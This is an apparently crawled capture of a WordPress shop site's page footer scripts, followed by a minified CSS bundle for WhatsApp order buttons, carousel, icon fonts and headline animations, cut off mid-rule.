<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/mobilemenu_single.js?ver=201513434" id="reobiz-mobilemenu_single-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/main.js?ver=201513434" id="reobiz-main-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.thermoporcali.com/wp-json/elementskit/v1/',
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.1" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.thermoporcali.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.17.0" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.373 seconds, on January 22, 2026 @ 5:51 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.thermoporcali.com/wp-content/cache/wpfc-minified/98amqv2i/w3bp.css
body_size: 40681
content:
@charset "UTF-8";
@charset "UTF-8";


.wa-order-gdprchk label {
font-size: inherit;
display: inline-block;
position: relative;
vertical-align: middle;
}
.wa-order-gdprchk input[type=checkbox] {
position: relative;
bottom: 0px;
border: 1px solid #b4b9be;
background: #fff;
color: #555;
clear: none;
cursor: pointer;
display: inline-block;
line-height: 0;
width: 1.5rem!important;
min-width: 1.5rem!important;
height: 1.5rem!important;
margin: -4px 4px 0 0;
outline: 0;
padding: 0!important;
vertical-align: middle;
width: 16px;
min-width: 16px;
box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
transition: .05s border-color ease-in-out;
} .woocommerce-product-details_short-description .wa-order-button,
.woocommerce-product-details_short-description .gdpr_wa_button_input,
.woocommerce-Tabs-panel--description .wa-order-button,
.woocommerce-Tabs-panel--description .gdpr_wa_button_input {
margin: 30px auto 30px;
}
.wa-order-gdprchk input[type=checkbox] + label {
opacity: .5!important;
}
.wa-order-gdprchk input[type=checkbox]:checked + label {
opacity: 1!important;
}
.wa-order-button,
.gdpr_wa_button_input {
background: #25d366!important;
color: #ffffff!important;
transform: translateY(0px);
text-decoration: none!important;
outline: 0!important;
font-size: inherit!important;
-webkit-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
transition: top .1s ease;
-webkit-transition: top .1s ease;
}
a.wa-order-checkout,
a.wa-order-thankyou {
background: #25d366!important;
color: #ffffff!important;
transform: translateY(0px);
text-decoration: none!important;
outline: 0!important;
-webkit-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
transition: top .1s ease;
-webkit-transition: top .1s ease;
}
.shortcode_wa_button,
.shortcode_wa_button_nt {
background: #25d366!important;
border-radius: 5px!important;
color: #ffffff!important;
font-size: 16px!important;
font-weight: bold!important;
position: relative!important;
display: inline-flex!important;
width: auto!important;
transition: all .3s !important;
align-items: center!important;
box-shadow: 0 2px 2px 0px rgba(45, 62, 79, .3) !important;
text-transform: none!important;
cursor: pointer;
margin-top: 10px;
margin-bottom: 10px;
-webkit-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
box-shadow: 0 4px 7px 0 rgba(0,0,0,.25);
transition: top .1s ease;
-webkit-transition: top .1s ease;
}
label.wa-button-gdpr2 {
display: inline-block;
}
.wa-order-gdprchk {
margin-top: 30px;
}
.wa-order-thankyou:before,
a.wa-order-checkout:before,
.gdpr_wa_button_input:before,
.wa-order-button:before,
a.wa-shop-button:before {
content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>')!important;
color: #ffffff;
font-size: inherit;
font-weight: inherit!important;
display: inline-block;
vertical-align: middle;
align-items: center;
margin-bottom: -4px;
margin-top: -5px;
width: 0.875em;
height: auto;
}
.gdpr_wa_button_input:before {
margin-right: 3.5px;
}
a.wa-shop-button:before,
.wa-order-button:before,
a.wa-order-thankyou:before,
a.wa-order-checkout:before {
margin-right: 7px;
}
a.wa-order-thankyou {
display: inline-block;
text-align: center;
box-sizing: border-box;
word-break: break-word;
padding: 10px 15px;
margin: 20px auto 20px;
font-size: 18px;
font-weight: 600;
border-radius: 4px;
text-rendering: optimizeLegibility;
letter-spacing: 0px;
}
.thankyoutitle {
margin-top: 20px;
font-size: 1.875em;
font-size: 30px;
font-weight: 600;
}
.thankyoucustom_wrapper {
background: #f9f9f9;
width: 100%;
padding: 20px;
margin: auto;
text-align: center;
}
.subtitle {
font-size: 20px;
margin: auto;
letter-spacing: 1px;
margin-top: 20px;
font-weight: normal;
}
a.wa-shop-button {
background-color: #25D366 !important;
color: #fff!important;
border: none!important;
}
a.shortcode_wa_button:before, a.shortcode_wa_button_nt:before {
content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>')!important;
font-size: 20px;
font-weight: 500;
vertical-align: top;
text-decoration: none!important;
outline: 0!important;
width: 0.875em;
height: auto;
margin-right: 7px;
}
a.shortcode_wa_button:before, {
margin-right: 8px;
}
.wa-order-button, .gdpr_wa_button_input {
padding-left: 25px!important;
padding-right: 25px!important;
}
.shortcode_wa_button, .shortcode_wa_button_nt {
padding: 7px 25px!important;
opacity: 1;
text-decoration: none!important;
outline: 0!important;
}
a.wa-shop-button:hover, a.wa-order-checkout:hover, a.wa-order-thankyou:hover, .wa-order-class:hover, .wa-order-button:hover, .shortcode_wa_button:hover, .shortcode_wa_button_nt:hover, .gdpr_wa_button_input:hover {
color: #ffffff !important;
background: #21bd5b;
transform: translateY(-3px);
box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
transition: all ease-in-out 300ms;
}
button.gdpr_wa_button_input:disabled:hover, button.gdpr_wa_button_input:disabled {
opacity: .5!important;
cursor: not-allowed;
}
button.gdpr_wa_button_input:disabled:hover,
button.gdpr_wa_button_input:disabled {
opacity: .5!important;
}
button.gdpr_wa_button_input:disabled {
cursor: not-allowed;
}
.floating_button {
position: fixed !important;
width: 60px !important;
height: 60px !important;
bottom: 20px !important;
background-color: #25D366 !important;
color: #ffffff !important;
border-radius: 50px !important;
text-align: center !important;
box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
z-index: 9999999 !important;
text-decoration: none;
}
.label-container {
position: fixed !important;
bottom: 33px !important;
display: table !important;
visibility: hidden !important;
z-index: 9999999 !important;
}
.label-text {
color: #43474e!important;
background: #f5f7f9!important;
display: inline-block;
padding: 7px !important;
border-radius: 3px !important;
font-size: 14px;
bottom: 15px;
}
a.floating_button + div.label-container {
visibility: hidden;
opacity: 0;
transition: visibility 0s, opacity 0.5s ease;
}
a.floating_button:hover div.label-container,
a.floating_button:hover div.label-text {
visibility: visible!important;
opacity: 1;
}
.floating_button:before {
content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>')!important;
position: relative !important;
color: #ffffff !important;
font-size: 30px !important;
display: block !important;
width: 60px;
top: 0px !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
line-height: 1 !important;
text-align: center !important;
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}
.floating_button a:before {
outline: 0!important;
text-decoration: none!important;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
.floating_button {
bottom: 10px;
}
}
.wa-order-fullwidth {
width: 100%;
display: block;
}
.woocommerce-js .sold-individually .button.wa-order-button {
margin-left: inherit;
}
a.single_product_shortcode_fullwidth, a.single_product_shortcode_fullwidth button {
width: 100% !important;
display: block !important;
text-align: center !important;
text-decoration: none !important;
}
a.single_product_shortcode_fullwidth:before {
max-width: 15px!important;
display: inline-block!important;
}
@media (max-width: 921px) {
a.wa-shop-button {
margin-left: 0!important;
margin-right: 0!important;
text-align: center!important;
padding-left: 0!important;
padding-right: 0!important;
}
a.wa-shop-button:before {
margin-right: 3px!important;
}
}
 .slick-loading .slick-list {
background: #fff url(https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/ajax-loader.gif) center center no-repeat;
} @font-face {
font-family: "slick";
src: url(https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/fonts/slick.eot);
src: url(https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/fonts/slick.eot?#iefix) format("embedded-opentype"), url(https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/fonts/slick.woff) format("woff"), url(https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/fonts/slick.ttf) format("truetype"), url(https://www.thermoporcali.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/fonts/slick.svg#slick) format("svg");
font-weight: normal;
font-style: normal;
} .slick-prev,
.slick-next {
position: absolute;
display: block;
height: 20px;
width: 20px;
line-height: 0px;
font-size: 0px;
cursor: pointer;
background: transparent;
color: transparent;
top: 50%;
-webkit-transform: translate(0, -50%);
transform: translate(0, -50%);
padding: 0;
border: none;
outline: none;
}
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
outline: none;
background: transparent;
color: transparent;
}
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
font-family: "slick";
font-size: 20px;
line-height: 1;
color: white;
opacity: 0.75;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev {
left: -25px;
}
[dir="rtl"] .slick-prev {
left: auto;
right: -25px;
}
.slick-prev:before {
content: "←";
}
[dir="rtl"] .slick-prev:before {
content: "→";
}
.slick-next {
right: -25px;
}
[dir="rtl"] .slick-next {
left: -25px;
right: auto;
}
.slick-next:before {
content: "→";
}
[dir="rtl"] .slick-next:before {
content: "←";
} .slick-dotted.slick-slider {
margin-bottom: 30px;
}
.slick-dots {
position: absolute;
bottom: -25px;
list-style: none;
display: block;
text-align: center;
padding: 0;
margin: 0;
width: 100%;
}
.slick-dots li {
position: relative;
display: inline-block;
height: 20px;
width: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button {
border: 0;
background: transparent;
display: block;
height: 20px;
width: 20px;
outline: none;
line-height: 0px;
font-size: 0px;
color: transparent;
padding: 5px;
cursor: pointer;
}
.slick-dots li button:hover, .slick-dots li button:focus {
outline: none;
}
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
opacity: 1;
}
.slick-dots li button:before {
position: absolute;
top: 0;
left: 0;
content: "•";
width: 20px;
height: 20px;
font-family: "slick";
font-size: 6px;
line-height: 20px;
text-align: center;
color: black;
opacity: 0.25;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
color: black;
opacity: 0.75;
}@font-face {
font-family: 'Font Awesome 5 Brands';
font-style: normal;
font-weight: normal;
font-display: auto;
src: url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-brands-400.eot);
src: url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-brands-400.woff2) format("woff2"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-brands-400.woff) format("woff"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-brands-400.ttf) format("truetype"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-brands-400.svg#fontawesome) format("svg"); }
.fab {
font-family: 'Font Awesome 5 Brands'; }@font-face {
font-family: 'Font Awesome 5 Free';
font-style: normal;
font-weight: 900;
font-display: auto;
src: url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-solid-900.eot);
src: url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-solid-900.woff2) format("woff2"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-solid-900.woff) format("woff"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-solid-900.ttf) format("truetype"), url(//www.thermoporcali.com/wp-content/plugins/rselements/assets/webfonts/fa-solid-900.svg#fontawesome) format("svg"); }
.fa,
.fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }@font-face {
font-family: "Flaticon";
src: url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.eot);
src: url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.woff2) format("woff2"),
url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.woff) format("woff"),
url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.ttf) format("truetype"),
url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://www.thermoporcali.com/wp-content/plugins/rselements/assets/fonts/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-spreadsheet:before { content: "\f100"; }
.flaticon-letter:before { content: "\f101"; }
.flaticon-files-and-folders:before { content: "\f102"; }
.flaticon-membership:before { content: "\f103"; }
.flaticon-grid:before { content: "\f104"; }
.flaticon-table:before { content: "\f105"; }
.flaticon-count:before { content: "\f106"; }
.flaticon-support:before { content: "\f107"; }
.flaticon-multimedia:before { content: "\f108"; }
.flaticon-price:before { content: "\f109"; }
.flaticon-slider:before { content: "\f10a"; }
.flaticon-menu:before { content: "\f10b"; }
.flaticon-behance:before { content: "\f10c"; }
.flaticon-error:before { content: "\f10d"; }
.flaticon-rate:before { content: "\f10e"; }
.flaticon-ballot-box:before { content: "\f10f"; }
.flaticon-shipping-and-delivery:before { content: "\f110"; }
.flaticon-one:before { content: "\f111"; }
.flaticon-info:before { content: "\f112"; }
.flaticon-growth:before { content: "\f113"; }
.flaticon-option:before { content: "\f114"; }
.flaticon-files-and-folders-1:before { content: "\f115"; }
.flaticon-attach:before { content: "\f116"; }
.flaticon-tabs-1:before { content: "\f117"; }
.flaticon-blogging:before { content: "\f118"; }
.flaticon-network:before { content: "\f119"; }
.flaticon-text-box:before { content: "\f11a"; }
.flaticon-shipping-and-delivery-1:before { content: "\f11b"; }
.flaticon-music-and-multimedia:before { content: "\f11c"; }
.flaticon-slideshow:before { content: "\f11d"; }
.flaticon-success:before { content: "\f11e"; }
.flaticon-progress:before { content: "\f11f"; }
.flaticon-tool-tip:before { content: "\f120"; }
.flaticon-shopping-cart:before { content: "\f121"; }
.flaticon-conversation:before { content: "\f122"; }
.flaticon-image:before { content: "\f123"; }
.flaticon-24-hours:before { content: "\f124"; }
.flaticon-form:before { content: "\f125"; }
.flaticon-countdown:before { content: "\f126"; }
.flaticon-table-for-data:before { content: "\f127"; }
.flaticon-slider-1:before { content: "\f128"; }
.flaticon-percentage:before { content: "\f129"; }
.flaticon-timeline:before { content: "\f12a"; }
.flaticon-slider-2:before { content: "\f12b"; }
.flaticon-slider-3:before { content: "\f12c"; }
.flaticon-instagram:before { content: "\f12d"; }
.flaticon-instagram-1:before { content: "\f12e"; }
.flaticon-facebook-logo:before { content: "\f12f"; }
.flaticon-twitter:before { content: "\f130"; }*, *::after, *::before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.cd-title {
position: relative;
height: 160px;
line-height: 230px;
text-align: center;
}
.cd-intro {
width: 90%;
max-width: 768px;
text-align: center;
}
.cd-words-wrapper {
display: inline-block;
position: relative;
text-align: left;
}
.cd-words-wrapper p {
display: inline-block;
position: absolute;
white-space: nowrap;
left: 0;
top: 0;
}
.cd-words-wrapper p.is-visible {
position: relative;
}
.no-js .cd-words-wrapper p {
opacity: 0;
}
.no-js .cd-words-wrapper p.is-visible {
opacity: 1;
} .cd-headline.rotate-1 .cd-words-wrapper {
-webkit-perspective: 300px;
-moz-perspective: 300px;
perspective: 300px;
}
.cd-headline.rotate-1 p {
opacity: 0;
-webkit-transform-origin: 50% 100%;
-moz-transform-origin: 50% 100%;
-ms-transform-origin: 50% 100%;
-o-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-transform: rotateX(180deg);
-moz-transform: rotateX(180deg);
-ms-transform: rotateX(180deg);
-o-transform: rotateX(180deg);
transform: rotateX(180deg);
}
.cd-headline.rotate-1 p.is-visible {
opacity: 1;
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
-webkit-animation: cd-rotate-1-in 1.2s;
-moz-animation: cd-rotate-1-in 1.2s;
animation: cd-rotate-1-in 1.2s;
}
.cd-headline.rotate-1 p.is-hidden {
-webkit-transform: rotateX(180deg);
-moz-transform: rotateX(180deg);
-ms-transform: rotateX(180deg);
-o-transform: rotateX(180deg);
transform: rotateX(180deg);
-webkit-animation: cd-rotate-1-out 1.2s;
-moz-animation: cd-rotate-1-out 1.2s;
animation: cd-rotate-1-out 1.2s;
}
@-webkit-keyframes cd-rotate-1-in {
0% {
-webkit-transform: rotateX(180deg);
opacity: 0;
}
35% {
-webkit-transform: rotateX(120deg);
opacity: 0;
}
65% {
opacity: 0;
}
100% {
-webkit-transform: rotateX(360deg);
opacity: 1;
}
}
@-moz-keyframes cd-rotate-1-in {
0% {
-moz-transform: rotateX(180deg);
opacity: 0;
}
35% {
-moz-transform: rotateX(120deg);
opacity: 0;
}
65% {
opacity: 0;
}
100% {
-moz-transform: rotateX(360deg);
opacity: 1;
}
}
@keyframes cd-rotate-1-in {
0% {
-webkit-transform: rotateX(180deg);
-moz-transform: rotateX(180deg);
-ms-transform: rotateX(180deg);
-o-transform: rotateX(180deg);
transform: rotateX(180deg);
opacity: 0;
}
35% {
-webkit-transform: rotateX(120deg);
-moz-transform: rotateX(120deg);
-ms-transform: rotateX(120deg);
-o-transform: rotateX(120deg);
transform: rotateX(120deg);
opacity: 0;
}
65% {
opacity: 0;
}
100% {
-webkit-transform: rotateX(360deg);
-moz-transform: rotateX(360deg);
-ms-transform: rotateX(360deg);
-o-transform: rotateX(360deg);
transform: rotateX(360deg);
opacity: 1;
}
}
@-webkit-keyframes cd-rotate-1-out {
0% {
-webkit-transform: rotateX(0deg);
opacity: 1;
}
35% {
-webkit-transform: rotateX(-40deg);
opacity: 1;
}
65% {
opacity: 0;
}
100% {
-webkit-transform: rotateX(180deg);
opacity: 0;
}
}
@-moz-keyframes cd-rotate-1-out {
0% {
-moz-transform: rotateX(0deg);
opacity: 1;
}
35% {
-moz-transform: rotateX(-40deg);
opacity: 1;
}
65% {
opacity: 0;
}
100% {
-moz-transform: rotateX(180deg);
opacity: 0;
}
}
@keyframes cd-rotate-1-out {
0% {
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
opacity: 1;
}
35% {
-webkit-transform: rotateX(-40deg);
-moz-transform: rotateX(-40deg);
-ms-transform: rotateX(-40deg);
-o-transform: rotateX(-40deg);
transform: rotateX(-40deg);
opacity: 1;
}
65% {
opacity: 0;
}
100% {
-webkit-transform: rotateX(180deg);
-moz-transform: rotateX(180deg);
-ms-transform: rotateX(180deg);
-o-transform: rotateX(180deg);
transform: rotateX(180deg);
opacity: 0;
}
} .cd-headline.type .cd-words-wrapper {
vertical-align: top;
overflow: hidden;
}
.cd-headline.type .cd-words-wrapper::after { content: '';
position: absolute;
right: 0;
top: 50%;
bottom: auto;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
height: 90%;
width: 1px;
background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.waiting::after {
-webkit-animation: cd-pulse 1s infinite;
-moz-animation: cd-pulse 1s infinite;
animation: cd-pulse 1s infinite;
}
.cd-headline.type .cd-words-wrapper.selected {
background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.selected::after {
visibility: hidden;
}
.cd-headline.type .cd-words-wrapper.selected p {
color: #0d0d0d;
}
.cd-headline.type p {
visibility: hidden;
}
.cd-headline.type p.is-visible {
visibility: visible;
}
.cd-headline.type i {
position: absolute;
visibility: hidden;
}
.cd-headline.type i.in {
position: relative;
visibility: visible;
}
@-webkit-keyframes cd-pulse {
0% {
-webkit-transform: translateY(-50%) scale(1);
opacity: 1;
}
40% {
-webkit-transform: translateY(-50%) scale(0.9);
opacity: 0;
}
100% {
-webkit-transform: translateY(-50%) scale(0);
opacity: 0;
}
}
@-moz-keyframes cd-pulse {
0% {
-moz-transform: translateY(-50%) scale(1);
opacity: 1;
}
40% {
-moz-transform: translateY(-50%) scale(0.9);
opacity: 0;
}
100% {
-moz-transform: translateY(-50%) scale(0);
opacity: 0;
}
}
@keyframes cd-pulse {
0% {
-webkit-transform: translateY(-50%) scale(1);
-moz-transform: translateY(-50%) scale(1);
-ms-transform: translateY(-50%) scale(1);
-o-transform: translateY(-50%) scale(1);
transform: translateY(-50%) scale(1);
opacity: 1;
}
40% {
-webkit-transform: translateY(-50%) scale(0.9);
-moz-transform: translateY(-50%) scale(0.9);
-ms-transform: translateY(-50%) scale(0.9);
-o-transform: translateY(-50%) scale(0.9);
transform: translateY(-50%) scale(0.9);
opacity: 0;
}
100% {
-webkit-transform: translateY(-50%) scale(0);
-moz-transform: translateY(-50%) scale(0);
-ms-transform: translateY(-50%) scale(0);
-o-transform: translateY(-50%) scale(0);
transform: translateY(-50%) scale(0);
opacity: 0;
}
} .cd-headline.rotate-2 .cd-words-wrapper {
-webkit-perspective: 300px;
-moz-perspective: 300px;
perspective: 300px;
}
.cd-headline.rotate-2 i, .cd-headline.rotate-2 em {
display: inline-block;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.cd-headline.rotate-2 p {
opacity: 0;
}
.cd-headline.rotate-2 i {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-ms-transform-style: preserve-3d;
-o-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: translateZ(-20px) rotateX(90deg);
-moz-transform: translateZ(-20px) rotateX(90deg);
-ms-transform: translateZ(-20px) rotateX(90deg);
-o-transform: translateZ(-20px) rotateX(90deg);
transform: translateZ(-20px) rotateX(90deg);
opacity: 0;
}
.is-visible .cd-headline.rotate-2 i {
opacity: 1;
}
.cd-headline.rotate-2 i.in {
-webkit-animation: cd-rotate-2-in 0.4s forwards;
-moz-animation: cd-rotate-2-in 0.4s forwards;
animation: cd-rotate-2-in 0.4s forwards;
}
.cd-headline.rotate-2 i.out {
-webkit-animation: cd-rotate-2-out 0.4s forwards;
-moz-animation: cd-rotate-2-out 0.4s forwards;
animation: cd-rotate-2-out 0.4s forwards;
}
.cd-headline.rotate-2 em {
-webkit-transform: translateZ(20px);
-moz-transform: translateZ(20px);
-ms-transform: translateZ(20px);
-o-transform: translateZ(20px);
transform: translateZ(20px);
}
.no-csstransitions .cd-headline.rotate-2 i {
-webkit-transform: rotateX(0deg);
-moz-transform: rotateX(0deg);
-ms-transform: rotateX(0deg);
-o-transform: rotateX(0deg);
transform: rotateX(0deg);
opacity: 0;
}
.no-csstransitions .cd-headline.rotate-2 i em {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.no-csstransitions .cd-headline.rotate-2 .is-visible i {
opacity: 1;
}
@-webkit-keyframes cd-rotate-2-in {
0% {
opacity: 0;
-webkit-transform: translateZ(-20px) rotateX(90deg);
}
60% {
opacity: 1;
-webkit-transform: translateZ(-20px) rotateX(-10deg);
}
100% {
opacity: 1;
-webkit-transform: translateZ(-20px) rotateX(0deg);
}
}
@-moz-keyframes cd-rotate-2-in {
0% {
opacity: 0;
-moz-transform: translateZ(-20px) rotateX(90deg);
}
60% {
opacity: 1;
-moz-transform: translateZ(-20px) rotateX(-10deg);
}
100% {
opacity: 1;
-moz-transform: translateZ(-20px) rotateX(0deg);
}
}
@keyframes cd-rotate-2-in {
0% {
